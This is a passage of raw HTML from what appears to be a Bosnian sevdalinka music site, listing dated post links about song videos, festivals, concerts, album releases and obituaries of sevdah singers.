href="https://sevdah.tv/badem-drvo-od-hlada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Badem drvo od hlada &#8211; Nisveta Junuzović (V1DEO)</span> <span class="post-date">09/08/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustila-nas-je-jedna-od-najboljih-interpretatorki-sevdalinke-zekija-cuturic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustila nas je jedna od najboljih interpretatorki sevdalinke Zekija Čuturić</span> <span class="post-date">27/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/sefetu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Izložba o Safetu Isoviću u Sarajevu otvorena do 15.08.</span> <span class="post-date">24/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/nikad-vise-nikad/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikad više nikad &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">21/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-kulo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Kulo &#8211; Sedrenička česma! (V1DEO)</span> <span class="post-date">02/07/2023</span></span></a></li><li ><a href="https://sevdah.tv/napustio-nas-je-sejo-pitic-svi-cemo-ga-pamtiti-po-ovom-velikom-hitu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je Sejo Pitić &#8211; Svi ćemo ga pamtiti po ovom velikom hitu</span> <span class="post-date">30/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/almedina-dekic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Almedina Đekić i &#8220;Bosioče u pendžeru&#8221; (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/travnik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Travnik kimet čarsija &#8211; Mirsad Jarović &#038; Safija Haskić &#038; Naida Efendić (V1DEO)</span> <span class="post-date">28/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/pocele-prijave-za-2-sevdah-fest-doboj-jug-2023/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Počele prijave za 2. SEVDAH FEST DOBOJ JUG 2023</span> <span class="post-date">14/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/nakon-uspjesno-zavrsene-britanske-turneje-sa-nastupima-u-londonskom-barbicanu-attenborough-centru-u-brightonu-i-na-knjizevnom-festivalu-u-hayu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Guardianov Folk album mjeseca! + datumi ljetne turneje</span> <span class="post-date">09/06/2023</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Sjećaš li se kad si lani&#8221; u izvedbi Mustafe Šantića (V1DEO)</span> <span class="post-date">27/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenanadzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana&#038;Dženana &#8211; Predstavljaju album „Zefir“ (V1DEO)</span> <span class="post-date">21/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/the-world-and-all-that-it-holds/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;The World And All That It Holds&#8221; &#8211; Novi album Damira Imamovića 1</span> <span class="post-date">19/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/rusmir-russo-piknjac/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Rusmir Russo Piknjač predstavlja – &#8220;Balkan Soul&#8221; (V1DEO)</span> <span class="post-date">14/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/divanhana-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Divanhana proglašena najboljom grupom svijeta za 2022</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/oj-djevojko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Oj djevojko pod brdom &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">11/05/2023</span></span></a></li><li ><a href="https://sevdah.tv/propio-sam-zenino-prstenje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Propio sam ženino prstenje &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sulejmana-othranila-majka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sulejmana othranila majka &#8211; Filip Vučić (V1DEO)</span> <span class="post-date">29/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sto-li-mi-se/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Što li mi se Radobolja muti &#8211; Mustafa Šantić (V1DEO)</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/15-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15. Festival sevdalinke &#8211; Poznati datumi održavanja</span> <span class="post-date">25/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Premijera Mustafa Šantić &#8211; Kiša pada, trava raste (V1DEO)</span> <span class="post-date">14/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sta-je-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šta je sevdalinka? (V1DEO)</span> <span class="post-date">09/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/pavao-anic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pavao Anić &#8211; Kona (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/sejdefa/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sejdefa &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">03/04/2023</span></span></a></li><li ><a href="https://sevdah.tv/imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović novi album 19.maja izdaje za Smithsonian Folkways Recordings</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/milica-vojinovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Milica Vojinović oduševila izvedbom ove sevdalinke (V1DEO)</span> <span class="post-date">28/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/aleksa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aleksa Šantić &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">27/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/latif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Predramazanski koncerti Latifa Moćevića u Sarajevu 20. 03. i Mostaru 22.03.</span> <span class="post-date">18/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzihada-polica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Najbolje od Džihada Polića &#8211; Violino ne sviraj (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/katarina-bogdanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Katarina Bogdanović predstavlja sevdalinku “Ljubav u nama” (V1DEO)</span> <span class="post-date">17/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/safvet-beg-basagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safvet-beg Bašagić &#8211; Rođen 1870. godine</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/kisa-bi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kiša bi pala &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">13/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Tuzla: Divanhana priredila koncert za pamćenje (V1DEO)</span> <span class="post-date">09/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/arif/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović – Oproštajna PREMIJERA (V1DEO)</span> <span class="post-date">05/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana &#038; Dženana snimile duet sa Hankom Paldum! (V1DEO)</span> <span class="post-date">01/03/2023</span></span></a></li><li ><a href="https://sevdah.tv/naum-petreski/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naum Petreski za maestralnu izvedbu “JA JOŠ UVIJEK SEVDAH ŽIVIM” pozdravljen ovacijama (V1DEO)</span> <span class="post-date">22/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-dilbere-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Moj dilbere&#8221; &#8211; najtužnija sevdalinka? (V1DEO)</span> <span class="post-date">17/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/selma-droce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Selma Droce, pjevačica Divanhane: Njegujemo sevdah i čuvamo ga od zaborava (V1DEO)</span> <span class="post-date">15/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-santic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Šantić &#8211; &#8220;Ašik osta&#8217; na te oči&#8221; (V1DEO)</span> <span class="post-date">13/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nobs/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NOBS bend oduševio instrumentalom &#8220;Motivi sa Balkana&#8221; (V1DEO)</span> <span class="post-date">11/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zavrzlama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zavrzlama &#8211; DIVANHANA &#8211; Recenzija albuma (V1DEO)</span> <span class="post-date">07/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Legende sevdaha, velike sevdahlije (V1DEO)</span> <span class="post-date">02/02/2023</span></span></a></li><li ><a href="https://sevdah.tv/nejra-brka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nejra Brka &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">30/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/alma-subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah-reunion/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion &#8211; Sevdahlije, novi izvođači sevdalinke (V1DEO)</span> <span class="post-date">24/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/moj-sokole/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj sokole &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">18/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/kuca-sevdaha-u-srcu-sarajevske-bascarsije/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kuća sevdaha &#8211; U srcu sarajevske Baščaršije</span> <span class="post-date">16/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/da-zna-zora/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da zna zora &#8211; Nedžad Imamović (V1DEO)</span> <span class="post-date">05/01/2023</span></span></a></li><li ><a href="https://sevdah.tv/melem-pjesma-od-meraka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Melem pjesma od meraka&#8221; &#8211; najbolje od Senade Beglerović Leković (V1DEO)</span> <span class="post-date">27/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović- Novi album izlazi na proljeće 2023 za The Smithsonian Folkways!</span> <span class="post-date">19/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/campoya/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Campoya: Sevdah govori o svemu i sve je u sevdahu (V1DEO)</span> <span class="post-date">13/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke završen sa revijalnom noći (V1DEO)</span> <span class="post-date">02/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival Sevdalinke Tuzla: Filip Vučić dobitnik plakete “Safet Isović”</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinko/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sevdalinko harmonikom opjevana” &#8211; U Tuzli održano 4. međunarodno takmičenje harmonikaša</span> <span class="post-date">01/12/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada &#8211; Nermina Sinanagić (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/sadih-almu-na-sred-atmejdana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sadih Almu na sred Atmejdana &#8211; Nedžad Salković (V1DEO)</span> <span class="post-date">20/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival-sevdalinke-tuzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke Tuzla &#8211; Počela prodaja ulaznica</span> <span class="post-date">08/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/refik-kolic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refik Kolić predstavio novi album „Amanet&#8221; (V1DEO)</span> <span class="post-date">03/11/2022</span></span></a></li><li ><a href="https://sevdah.tv/safeta-isovica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">15 godina od smrti Safeta Isovića obilježava se izložbom posvećenom doajenu sevdaha</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraljica-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kraljica sevdaha fanovima poklanja sevdalinku „Pšeničice sitno sjeme“</span> <span class="post-date">27/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/kraj-tanana-sadrvana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Kraj tanana šadrvana&#8221; &#8211; Priča o pjesmi</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mirko-rondovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirko Rondović &#8211; Moj dilbere (V1DEO)</span> <span class="post-date">18/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/14-festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">14. Festival sevdalinke biće podržan i od Vlade TK</span> <span class="post-date">13/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/mustafa-behmen/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mustafa Behmen obradu sevdalinke &#8220;Karanfile cvijeće moje&#8221; posvetio legendarnom Ilijazu Deliću (V1DEO)</span> <span class="post-date">10/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival-harmonike-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival harmonike “Sevdalinko harmonikom opjevana” &#8211; Prijave do 10. novembra</span> <span class="post-date">07/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/festival/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke ove godine 30.11. &#8211; 1.12. u Tuzli</span> <span class="post-date">04/10/2022</span></span></a></li><li ><a href="https://sevdah.tv/negdje-u-daljini/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Negdje u daljini &#8211; Rahima Halimanović (V1DEO)</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/razbolje-se-atlagica-zlata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Razbolje se Atlagića Zlata &#8211; Nedžad Salković V1DEO</span> <span class="post-date">28/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zemaljski-muzej-bih/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zemaljski muzej BiH domaćin izložbe &#8216;Sevdalinka &#8211; slika, riječ i zvuk&#8217; 1</span> <span class="post-date">26/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/dani-evropskog-naslijeda/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dani evropskog naslijeđa &#8217;22: BKC TK organizovao okrugli sto o značaju dr. Hašima Muharemovića</span> <span class="post-date">22/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/narodna-pjesma-sevdalinka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Narodna pjesma sevdalinka</span> <span class="post-date">11/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/zanin-berbic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zanin Berbić &#8211; Sevdahlije, novi izvođači sevdalinke</span> <span class="post-date">08/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/branka-sovrlic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Branka Sovrlić &#8211; Ječam žnjela (VIDEO)</span> <span class="post-date">04/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/sanski-most-mi-dulom-mirise/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sanski Most mi đulom miriše (VIDEO)</span> <span class="post-date">02/09/2022</span></span></a></li><li ><a href="https://sevdah.tv/moj-dragane-sto-me-zaboravljas/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Moj dragane što me zaboravljaš &#8211; Nermina Sinanagić</span> <span class="post-date">24/08/2022</span></span></a></li><li ><a href="https://sevdah.tv/gledali-se-mujo-i-nizama/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" 